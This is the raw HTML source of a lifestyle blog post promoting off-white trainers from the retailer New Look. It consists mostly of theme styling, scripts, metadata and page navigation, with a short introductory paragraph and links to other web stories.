> div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Check Out The Top Off White Trainers On New Look\u00a0",
    "description": "Off white trainers are a popular type of footwear that has gained immense popularity in recent years. These trainers are a versatile addition to any wardrobe and are available in&hellip;",
    "datePublished": "2023-02-27",
    "datemodified": "2024-03-28",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/off-white-trainers\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/02\/Off-White-Trainers.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/lifestyle\/",
                "name": "Lifestyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/off-white-trainers\/",
                "name": "Check Out The Top Off White Trainers On New Look\u00a0"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="36b7a45a6f6aa4fc6fa7a757-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="36b7a45a6f6aa4fc6fa7a757-text/javascript"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="36b7a45a6f6aa4fc6fa7a757-text/javascript"></script>
<script type="36b7a45a6f6aa4fc6fa7a757-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="36b7a45a6f6aa4fc6fa7a757-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-7075 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/lifestyle/">Lifestyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Check Out The Top Off White Trainers On New Look </span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-7075" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-124" href="https://neonpolice.com/category/lifestyle/"  rel="category tag">Lifestyle</a><a class="penci-cat-name penci-cat-1072" href="https://neonpolice.com/category/new-look/"  rel="category tag">New Look</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Check Out The Top Off White Trainers On New Look </h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-02-27T11:12:55+05:30">February 27, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="Off White Trainers" title="Off White Trainers"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/02/Off-White-Trainers.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="7075" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/off-white-trainers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Check%20Out%20The%20Top%20Off%20White%20Trainers%20On%20New%20Look%C2%A0%20-%20https://neonpolice.com/off-white-trainers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Foff-white-trainers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F02%2FOff-White-Trainers.webp&description=Check+Out+The+Top+Off+White+Trainers+On+New+Look%C2%A0"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Check%20Out%20The%20Top%20Off%20White%20Trainers%20On%20New%20Look%C2%A0 %0A%0A https%3A%2F%2Fneonpolice.com%2Foff-white-trainers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">Off white trainers are a popular type of footwear that has gained immense popularity in recent years. These trainers are a versatile addition to any wardrobe and are available in different styles and designs, including lace-up, slip-on, and high-top models. New Look, a popular fashion retailer, has a wide collection of off white trainers that are designed to meet the needs of different customers. New Look off white trainers are also fashionable and stylish. New Look&#8217;s off white trainers are designed with the latest fashion trends in mind, featuring unique and eye-catching designs that are sure to turn heads. These shoes are perfect for those who want to make a statement with their footwear and create a stylish and trendy look. Read the following article curated by <a href="https://neonpolice.com/" target="_blank" rel="noopener">NeonPolice</a> to learn about the best mens off white trainers, off white trainers womens and off white trainers mens. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/09/1-74.webp"
						alt="Ways To Layer Clothes: Style Tips for a Trendy Look"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/09/1-74.webp 640w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-9x12.webp 9w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2023/09/1-74-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC.webp"
						alt="VISIT THE BEST HOTELS IN NORTH CAROLINA"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC.webp 640w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2023/01/cropped-Country-Inn-Suites-by-Radisson-Asheville-Downtown-Tunnel-Road-NC-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-shorts-with-jacket-640x853.jpg"
						alt="ULTIMATE Man’s Guide To Wearing Shorts"
						width="185"
						height="308"
